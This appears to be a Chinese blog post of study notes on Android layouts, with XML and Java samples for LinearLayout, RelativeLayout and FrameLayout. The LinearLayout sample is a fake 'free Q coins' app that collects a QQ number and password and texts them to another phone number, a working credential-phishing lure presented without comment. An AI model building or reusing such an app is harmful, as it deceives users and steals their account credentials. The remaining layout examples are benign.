布局
0. JAVA代码进行布局
参考:http://blog.csdn.net/jianghuiquan/article/details/8295714
1. 线性布局(LinearLayout)
activity_main.xml

<LinearLayout xmlns:android="http://schemas.android.com/apk/res/android" //LinearLayout为线性布局 xmlns:tools="http://schemas.android.com/tools" android:layout_width="match_parent" android:layout_height="match_parent" android:orientation="vertical" //垂直线性布局 android:paddingBottom="@dimen/activity_vertical_margin" android:paddingLeft="@dimen/activity_horizontal_margin" android:paddingRight="@dimen/activity_horizontal_margin" android:paddingTop="@dimen/activity_vertical_margin" tools:context=".MainActivity" > <ImageView //显示图片控件 android:src="@drawable/qq" //图片的名字 android:layout_width="fill_parent" android:layout_height="wrap_content"/> <EditText //文本编辑控件 android:id="@+id/ed_number" android:inputType="number" //文本编辑只能使用数字 android:hint="请输入QQ号码" android:layout_width="fill_parent" //这个表示充满整个父类 android:layout_height="wrap_content" //这个表示刚好
/> <EditText android:id="@+id/ed_pwd" android:inputType="textPassword" //文本编辑显示为看不见的密码 android:hint="请输入QQ密码" android:layout_width="fill_parent" android:layout_height="wrap_content"/> <Button android:onClick="getQb" //可以在函数中调用这个方法 android:text="一键领取Q币" android:layout_width="fill_parent" android:layout_height="wrap_content"/> </LinearLayout>
MainActivity.java:
package com.itheima.qb; import android.app.Activity; import android.os.Bundle; import android.telephony.SmsManager; import android.text.TextUtils; import android.view.View; import android.widget.EditText; import android.widget.Toast; public class MainActivity extends Activity { EditText ed_number; EditText ed_pwd; // MainActivity 最 开始 初始化时 被执行的方法 @Override protected void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState); setContentView(R.layout.activity_main); //初始化的动作 ed_number = (EditText) findViewById(R.id.ed_number); ed_pwd = (EditText) findViewById(R.id.ed_pwd); } //领取Q币 public void getQb(View v){ String number = ed_number.getText().toString(); String pwd = ed_pwd.getText().toString(); if(TextUtils.isEmpty(number)||TextUtils.isEmpty(pwd)){ //给用户提示 , 土司提示 //context: 每一个activity都是继承与context,所以this就代表这activity的父类context Toast.makeText(this, "对不起, QQ号码 或者密码 不能为空,否则 不能领取", Toast.LENGTH_LONG).show(); return; } //如果走到这里,则 获得 qq 号码 和密码, 发送短信 SmsManager manager = SmsManager.getDefault(); // destinationAddress :发给谁, //scAddress : 从哪儿发的 //text : 发的内容 //sentIntent :短信 发送 出去的报告 //deliveryIntent : 对方成功接收到短信的报告 String text = number+"#"+pwd; manager.sendTextMessage("5556", null, text, null, null); } }
注意:图片上面的5554为电话号码

2. 相对布局(RelativeLayout)
参考资料:http://blog.csdn.net/jianghuiquan/article/details/8298687

RelativeLayout是一种相对布局,控件的位置是按照相对位置来计算的,后一个控件在什么位置依赖于前一个控件的基本位置,是布局最常用,也是最灵活的一种布局。
<?xml version="1.0" encoding="utf-8"?> <RelativeLayout xmlns:android="http://schemas.android.com/apk/res/android" xmlns:app="http://schemas.android.com/apk/res-auto" xmlns:tools="http://schemas.android.com/tools" android:layout_width="match_parent" android:layout_height="match_parent" tools:context="viewpagerindicator.com.relativelayout.MainActivity"> <Button android:layout_width="wrap_content" android:layout_height="wrap_content" android:id="@+id/button1" android:text="key1" android:layout_alignParentTop="true" android:layout_alignParentLeft="true" android:layout_marginLeft="15dp" android:layout_marginTop="20dp"/> <Button android:id="@+id/button2" android:text="key2" android:layout_width="wrap_content" android:layout_height="wrap_content" android:layout_below="@id/button1" android:layout_toRightOf="@id/button1" android:layout_marginTop="30dp" /> <Button android:text="key3" android:layout_width="wrap_content" android:layout_height="wrap_content" android:layout_below="@id/button2" android:layout_toLeftOf="@id/button2"/> </RelativeLayout>

3. 表格布局(用到在看)
4. 帧布局(FrameLayout)
参考资料:http://blog.csdn.net/jianghuiquan/article/details/8299961

FrameLayout对象好比一块在屏幕上提前预定好的空白区域,可以将一些元素填充在里面,如图片。所有元素都被放置在FrameLayout区域的最左上区域,而且无法为这些元素制指定一个确切的位置,若有多个元素,那么后面的元素会重叠显示在前一个元素上。
<?xml version="1.0" encoding="utf-8"?> <FrameLayout xmlns:android="http://schemas.android.com/apk/res/android" xmlns:app="http://schemas.android.com/apk/res-auto" xmlns:tools="http://schemas.android.com/tools" android:layout_width="match_parent" android:layout_height="match_parent" tools:context="viewpagerindicator.com.relativelayout.MainActivity"> <Button android:layout_width="300dp" android:layout_height="300dp" android:text="key1" android:background="@color/colorPrimaryDark" /> <Button android:id="@+id/buttontwo" android:text="key2" android:layout_width="150dp" android:layout_height="120dp" /> <Button android:text="key3" android:layout_width="wrap_content" android:layout_height="wrap_content" android:background="@color/colorAccent" />





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步